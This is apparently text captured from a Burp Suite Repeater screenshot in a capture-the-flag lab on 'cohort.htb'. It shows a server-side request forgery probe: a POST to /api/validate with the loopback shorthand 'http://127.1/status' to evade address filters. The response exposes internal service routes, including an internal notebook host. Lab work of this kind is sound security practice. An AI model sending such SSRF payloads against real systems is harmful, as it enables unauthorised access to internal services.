 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.10 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI
Target: https://cohort.htb HTTP/1
Request
Pretty Raw Hex
\n
1 POST /api/validate HTTP/1.1
2 Host: cohort.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://cohort.htb/portal.html
8 Content-Type: application/json
9 Content-Length: 44
10 Origin: https://cohort.htb
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=0
15 Te: trailers
16 Connection: keep-alive
17
18 {
"url":"http://127.1/status",
"format":"csv"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sat, 14 Nov 2026 23:26:42 GMT
4 Content-Type: application/json
5 Content-Length: 548
6 Connection: keep-alive
7
8 {
"ok":true,
"fetched_status":200,
"content_type":"application/json",
"preview":
"{\"service\":\"cohort-edge\",\"status\":\"ok\",\"generated_by\":\"nginx\",\"upstreams\":[{\"name\":\
"marketing\",\"host\":\"cohort.htb\",\"root\":\"/var/www/cohort\"},{\"name\":\"insights-api\",\"host\
":\"cohort.htb\",\"path\":\"/api/\",\"target\":\"127.0.0.1:5000\"},{\"name\":\"notebooks\",\"host\":\
"nb-1be3782a8afd3ad5.cohort.htb\",\"target\":\"127.0.0.1:8888\",\"note\":\"internal analyst workspace
, not for external use\"}]}",
"message":"Source reachable."
}
Search
0 highlights
Selection: 31 (0x1f)
Inspector
Selection 31 (0x1f)
Selected text
"nb-1be3782a8afd3ad5.cohort.htb
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 15
Response headers 5
Inspector
Notes
Custom actions
Done
712 bytes | 1,405 millis
Event log All issues
Memory: 144.4MB of 1.45GB
Disabled